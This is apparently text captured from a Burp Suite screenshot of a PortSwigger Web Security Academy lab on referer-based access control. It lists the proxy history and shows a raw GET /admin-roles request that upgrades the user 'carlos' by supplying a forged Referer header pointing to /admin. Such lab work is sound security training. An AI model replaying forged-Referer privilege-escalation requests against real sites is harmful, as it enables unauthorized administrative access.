 Contents
Host Method URL Params Status code Length MIME type Title Comment Time reque...
https://0a01000b03115f... GET /resources/labheader/js/... 200 987 script 05:44:40 11 O...
https://0a01000b03115f... GET /resources/labheader/im... 200 8852 XML 05:44:52 11 O...
https://0a01000b03115f... GET /resources/labheader/im... 200 942 XML 05:44:52 11 O...
https://0a01000b03115f... POST /login ✓ 302 195 05:44:59 11 O...
https://0a01000b03115f... GET /admin-roles?username... ✓ 302 86 05:45:06 11 O...
https://0a01000b03115f... GET /admin 200 3421 HTML Referer-based access co... 05:45:07 11 O...
https://0a01000b03115f... GET /my-account?id=adminis... ✓ 200 3301 HTML Referer-based access co... 05:45:10 11 O...
https://0a01000b03115f... GET /logout 302 168 05:45:12 11 O...
https://0a01000b03115f... GET / 200 10692 HTML Referer-based access co... 05:45:12 11 O...
Request Response
Pretty Raw Hex Hackvertor \n
1 GET /admin-roles?username=carlos&action=upgrade HTTP/2
2 Host: 0a01000b03115fd78e513e0300dc0045.web-security-academy.net
3 Cookie: session=aaKJgnxjgResPx5wTqlBOOgn1C6R0iP8
4 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a01000b03115fd78e513e0300dc0045.web-security-academy.net/admin
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18